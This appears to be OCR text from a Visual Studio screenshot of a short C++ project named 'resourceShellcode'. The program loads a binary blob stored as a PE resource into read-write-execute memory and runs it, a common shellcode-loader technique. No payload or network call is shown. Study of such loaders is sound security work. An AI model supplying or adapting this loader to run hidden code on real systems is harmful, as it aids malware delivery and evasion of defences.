 resourceShellcode - Microsoft Visual Studio
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Debug x86 Local Windows Debugger
Local Windows Debugger
resourceShellcode....IDR_BIN2 - RCDATA resourceShellcode....IDR_BIN2 - RCDATA resource1.h
resourceShellcode (Global Scope)
Server Explorer
Toolbox
1 #include "pch.h"
2 #include <iostream>
3 #include <Windows.h>
4 #include "resource1.h"
5
6 int main()
7 {
8 HRSRC shellcodeResource = FindResource(NULL, MAKEINTRESOURCE(IDR_BIN2), L"BIN");
9 DWORD shellcodeSize = SizeofResource(NULL, shellcodeResource);
10 HGLOBAL shellcodeResouceData = LoadResource(NULL, shellcodeResource);
11
12 void *exec = VirtualAlloc(0, shellcodeSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
13 memcpy(exec, shellcodeResouceData, shellcodeSize);
14 ((void(*)())exec)();
15
16 return  0;
17 }